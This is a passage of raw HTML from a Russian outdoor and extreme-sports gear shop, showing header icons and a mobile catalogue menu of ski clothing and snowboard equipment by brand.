																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fraznoe_1%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
